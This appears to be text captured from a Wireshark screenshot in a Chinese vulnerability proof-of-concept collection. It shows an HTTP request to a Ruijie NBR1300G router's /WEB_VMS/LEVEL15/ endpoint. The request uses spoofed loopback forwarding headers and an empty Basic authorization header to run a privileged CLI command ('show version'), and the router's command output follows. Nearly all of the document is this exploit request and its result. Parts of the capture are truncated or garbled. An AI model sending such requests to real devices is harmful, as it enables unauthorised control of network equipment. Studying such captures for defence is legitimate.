 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3885
No. Time Source Destination Protocol Length Info
2520… -68.688640 TCP 66 62501 → 1
2521… -67.926439 TCP 58 1985 → 62
2521… -67.926301 TCP 54 62501 → 1
2521… -67.926051 HTTP 740 POST /WEB
2521… -67.841802 TCP 54 1985 → 62
2521… -67.841325 TCP 258 1985 → 62
2521… -67.840687 TCP 59 1985 → 62
2521… -67.840687 TCP 529 1985 → 62
2521… -67.840614 TCP 54 62501 → 1
2522… -66.362064 TCP 61 1985 → 62
2522… -66.361696 TCP 475 1985 → 62
2522… -66.361637 TCP 54 62501 → 1
2522… -66.346992 TCP 60 1985 → 62
2522… -66.346992 TCP 222 1985 → 62
2522… -66.346992 HTTP 61 HTTP/1.1
2522… -66.346905 TCP 54 62501 → 1
2533… -21.333946 TCP 55 [TCP Keep
2533… -21.271770 TCP 60 [TCP Keep
Frame 252148: 740 bytes on wire (5920 bits), 740 bytes captured (5920 bits) on interf
0000 e8 65 d4 16 22 10 d6 57 e2 15 09 73 08 00 45 00 ·e··"··W ···s··E·
0010 02 d6 9d 00 40 00 80 06 00 00 c0 a8 00 91 de 20 ····@··· ·······
0020 1c 17 f4 25 07 c1 a1 59 05 41 08 cd c7 38 50 18 ···%···Y ·A···8P·
0030 fa f0 be 39 00 00 50 4f 53 54 20 2f 57 45 42 5f ···9··PO ST /WEB_
0040 56 4d 53 2f 4c 45 56 45 4c 31 35 2f 20 48 54 54 VMS/LEVE L15/ HTT
0050 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 32 32 32
0060 2e 33 32 2e 32 38 2e 32 33 3a 31 39 38 35 0d 0a
0070 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0080 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d -alive·· Content-
0090 4c 65 6e 67 74 68 3a 20 37 33 0d 0a 41 75 74 68 Length: 73··Auth
00a0 6f 72 69 7a 61 74 69 6f 6e 3a 20 42 61 73 69 63 orizatio n: Basic
00b0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ··User-A gent: Mo
00c0 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5. 0 (Windo
00d0 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10 .0; Win6
00e0 34 3b 20 78 36 34 29 20 41 70 70 6c 65 57 65 62 4; x64) AppleWeb
00f0 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d Kit/537. 36 (KHTM
0100 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 L, like Gecko) C
0110 68 72 6f 6d 65 2f 39 30 2e 30 2e 34 34 33 30 2e hrome/90 .0.4430.
0120 39 33 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 93 Safar i/537.36
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3885) · WLAN 2
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host:
Connection:
Content-Length: 73
Authorization: Basic
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http:/
Referer: http:/ index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: auth=; user=
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
command=show version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.HTTP/
1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Transfer-Encoding: chunked
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT
TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60
VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: show version</
H5><PRE><HR><OPTION>
System description : Ruijie Net Bar Router(NBR1300G) By Ruijie
Networks.<OPTION>
分组 252207. 1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择.
整个对话 (1954 bytes) Show data as ASCII
查找: 查找下一个
PeiQi文库
PeiQi文库